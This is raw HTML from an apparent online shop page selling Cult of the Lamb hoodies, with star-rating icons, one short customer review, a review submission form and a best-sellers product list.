  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Kent   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 25, 2024</div>
                        <p class="mt-2 text-sm">Love this Cult of the Lamb Plush hoodie! The material is high quality and it holds up well after multiple washes. Highly recommend!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://cultofthelambplush.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="51" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="54">
    <a href="https://cultofthelambplush.com/product/cartoon-cult-of-the-lamb-head-print-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/242/conversions/Cartoon-Cult-of-The-Lamb-Print-Hoodie-Hot-Game-Graphic-Sweatshirt-with-Hooded-Women-Kawaii-Clothing-small.jpg?w=250&amp;h=250"
                alt="Cartoon Cult of The Lamb Head Print Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cartoon-cult-of-the-lamb-head-print-hoodie" class="capitalize hover:underline leading-3">Cartoon Cult of The Lamb Head Print Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="51">
    <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/219/conversions/Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear-small.jpg?w=250&amp;h=250"
                alt="Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies" class="capitalize hover:underline leading-3">Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
